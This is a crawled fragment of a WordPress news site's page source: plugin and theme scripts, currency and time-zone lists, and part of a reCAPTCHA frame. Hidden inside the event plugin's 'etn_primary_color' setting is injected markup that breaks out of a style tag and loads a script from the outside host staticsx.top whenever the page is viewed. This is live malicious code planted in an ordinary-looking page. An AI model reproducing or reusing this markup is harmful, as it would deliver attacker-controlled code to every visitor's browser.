leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i A","time_format_string":"10:18 PM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"0eecafb106","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"3b92906152","nonce_ajax_view":"233a3eaef3","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 22:18:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=689sxwhzdp6u
body_size: 48994
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
